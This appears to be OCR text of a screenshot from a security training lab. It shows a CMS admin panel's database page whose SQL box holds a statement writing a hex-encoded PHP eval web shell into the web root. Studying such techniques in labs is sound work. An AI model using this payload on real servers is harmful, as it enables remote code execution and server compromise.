 不安全 | 192.168.32.141/ADMIN/default.php
Hi, admin
添列表 添图片
网站系统管理
管理员管理
站点配置管理
网站信息配置
上传文件管理
数据库管理
栏目内容管理
模块扩展管理
商品订单管理
界面模板管理
帮助与更新
数据库管理
刷新
数据库操作 - 数据库还原 - 执行SQL语句
select 0x3c3f70687020406576616c28245f524551554553545b615d293b3f3e into dumpfile 'C:/phpstudy/WWW/shell.php'
单行命令（支持简单查询） 多行命令
执行语句
掌控安全EDU